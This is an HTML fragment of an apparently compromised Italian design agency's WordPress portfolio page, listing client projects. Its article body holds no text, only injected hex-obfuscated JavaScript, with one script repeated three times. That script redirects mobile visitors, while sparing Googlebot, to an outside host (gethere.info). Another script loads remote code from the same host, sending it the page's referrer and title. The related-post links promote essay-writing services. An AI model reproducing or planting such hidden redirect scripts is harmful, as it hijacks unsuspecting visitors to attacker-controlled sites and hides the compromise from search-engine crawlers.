<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]=_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else{d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]===_0xb322[20]&&KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12])===-1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script></p>
							</article>
			</div>
	</div>


<div id="comments" class="comments-area clearfix">

				
		
</div>	<div class="recent-posts-single-container clearfix">
		<div class="related-posts clearfix">					<div class="related-posts-title">
						<a href="http://www.larsenale.it/legislation-diploma-depay-diploma-ii-provost-system-2/" title="Legislation Diploma Depay Diploma II: Provost System">Legislation Diploma Depay Diploma II: Provost System</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/masters-dissertation-aid-2/" title="Master&#8217;s Dissertation Aid">Master&#8217;s Dissertation Aid</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/thesis-assist-on-the-web/" title="Thesis Assist on the Web">Thesis Assist on the Web</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/great-things-about-hiring-termpaper-writers-2/" title="Great Things about Hiring Termpaper Writers">Great Things about Hiring Termpaper Writers</a>
						<small>25 febbraio 2020</small>
					</div>
			</div>	</div>
	<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="http://www.larsenale.it/examination-of-uk-custom-writing-website-for-the/" rel="prev">Previous</a>			<a href="http://www.larsenale.it/do-your-know-everything-that-the-product-design-is/" rel="next">Next</a>		</div>
	</nav>
	

	
<div class="portfolio-loadingbar">
	<div class="portfolio-loadinghr"></div>
	<div class="portfolio-indicator">0%</div>
</div>

<div class="flow_slideshow_box portfolio_box ">

		<div class="project-arrow-left project-arrow-left-visible"></div>
		<div class="project-arrow-right project-arrow-right-visible"></div>
		
		<a class="portfolio-cancelclose " href="http://www.larsenale.it/"></a>
		
		<div class="sharing-icons">
			<a href="https://twitter.com/share?url=http://www.larsenale.it&amp;text=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-twitter">
				<span class="sharing-icons-icon">t</span>
				<span class="sharing-icons-tooltip" data-tooltip="Twitter"></span>
			</a>
			<a href="http://www.facebook.com/sharer.php?u=http://www.larsenale.it&amp;t=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-facebook">
				<span class="sharing-icons-icon">f</span>
				<span class="sharing-icons-tooltip" data-tooltip="Facebook"></span>
			</a>
			<a href="https://plus.google.com/share?url=http://www.larsenale.it" target="_blank" class="sharing-icons-googleplus">
				<span class="sharing-icons-icon">g</span>
				<span class="sharing-icons-tooltip" data-tooltip="Google+"></span>
			</a>
		</div>

		<div id="project-slides" class="flow_slideshow_init">
			<ul id="thelist" class="project-slides clearfix">
													<div class="project-slide project-slide-cover">
						<div class="cover-wrapper">
							<div class="cover-inner">
								<div class="project-meta clearfix">
									<div class="project-meta-col-1">
										<div class="project-meta-data project-date clearfix" style="display: none;">
											<div class="project-meta-heading">Date</div>
											<div class="project-meta-description project-exdate"></div>
										</div>
										<div class="project-meta-data project-client clearfix" style="display: none;">
											<div class="project-meta-heading">Client</div>
											<div class="project-meta-description project-exclient"></div>
										</div>
										<div class="project-meta-data project-agency clearfix" style="display: none;">
											<div class="project-meta-heading">Agency</div>
											<div class="project-meta-description project-exagency"></div>
										</div>
									</div>
									<div class="project-meta-col-2">
										<div class="project-meta-data project-ourrole clearfix" style="display: none;">
											<div class="project-meta-heading">Our Role</div>
											<div class="project-meta-description project-exourrole"></div>
										</div>
									</div>
								</div>
								<h2 class="project-title"></h2>
								<div class="project-description"></div>
							</div>
						</div>
					</div>
																				</ul>
		</div>
</div>

<nav class="project-navigation clearfix" role="navigation">
	<a class="portfolio-arrowleft portfolio-arrowleft-visible">Previous</a>
	<a class="portfolio-arrowright portfolio-arrowright-visible">Next</a>
</nav>

<div class="project-coverslide "></div>	<div class="tn-grid-container  portfolio-container clearfix">
	<div id="container" class="variable-sizes clearfix">
						
				<div id="post-28267" class="element  portfolio-category-132 post-28267 portfolio type-portfolio status-publish hentry portfolio_category-photography" data-id="0">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Photo" href="http://www.larsenale.it/portfolio/photography/">Photo</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Photo</div>
						<div class="categories">Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #82e829;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xfotoindustriale_cover-300x225.jpg.pagespeed.ic.0GNSvsW9b-.webp" alt="Photo"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6655" class="element  portfolio-category-23 portfolio-category-132 post-6655 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography" data-id="1">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Paganelli Mobili" href="http://www.larsenale.it/portfolio/paganelli-mobili/">Paganelli Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Paganelli Mobili</div>
						<div class="categories">Graphic Design, Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #505100;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Paganelli.jpg.pagespeed.ic.bfNgaxn4-t.webp" alt="Paganelli Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-70" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-70 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="2">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Cotto Etrusco" href="http://www.larsenale.it/portfolio/maymont-park/">Cotto Etrusco</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Cotto Etrusco</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #aa9688;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xcotto_cover-300x225.jpg.pagespeed.ic.z_urdtJBP1.webp" alt="Cotto Etrusco"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5108" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5108 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="3">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="EuroInfissi" href="http://www.larsenale.it/portfolio/euroinfissi/">EuroInfissi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">EuroInfissi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #1cbc77;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xEuroinfissi_cover1.jpg.pagespeed.ic.b3W4v223zC.webp" alt="EuroInfissi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-62" class="element  portfolio-category-23 portfolio-category-19 post-62 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="4">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Città di Castello" href="http://www.larsenale.it/portfolio/mirsa/">Comune di Città di Castello</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Città di Castello</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #e80007;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xcastello_cover.jpg.pagespeed.ic.5NmZbCsdnZ.webp" alt="Comune di Città di Castello"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28961" class="element  post-28961 portfolio type-portfolio status-publish hentry" data-id="5">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="La Bottega del Falegname" href="http://www.larsenale.it/portfolio/la-bottega-del-falegname/">La Bottega del Falegname</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">La Bottega del Falegname</div>
						<div class="categories"></div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #774f00;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Bottega.jpg.pagespeed.ic.jl26pqHCHd.webp" alt="La Bottega del Falegname"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6646" class="element  portfolio-category-23 portfolio-category-132 portfolio-category-19 post-6646 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography portfolio_category-print" data-id="6">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Utensil Legno" href="http://www.larsenale.it/portfolio/utensil-legno/">Utensil Legno</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Utensil Legno</div>
						<div class="categories">Graphic Design, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #702d13;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Utensillegno.jpg.pagespeed.ic.oiocBsgjxo.webp" alt="Utensil Legno"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6534" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-6534 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="7">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Sansepolcro" href="http://www.larsenale.it/portfolio/comune-di-sansepolcro/">Comune di Sansepolcro</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Sansepolcro</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4d5c7f;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xborgo.jpg.pagespeed.ic.cywadK5bpX.webp" alt="Comune di Sansepolcro"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6683" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6683 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="8">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="GAL Alta Umbria" href="http://www.larsenale.it/portfolio/gal-alta-umbria/">GAL Alta Umbria</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">GAL Alta Umbria</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4f0077;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xgalcover.jpg.pagespeed.ic.5HnP5xGNu6.webp" alt="GAL Alta Umbria"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-41" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-41 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="9">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="CSM" href="http://www.larsenale.it/portfolio/fortaleza-2020/">CSM</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">CSM</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0a0000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xCSM_cover-300x225.jpg.pagespeed.ic.1DXNotapZf.webp" alt="CSM"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28983" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-28983 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="10">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Donati Legnami" href="http://www.larsenale.it/portfolio/donati-legnami/">Donati Legnami</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Donati Legnami</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
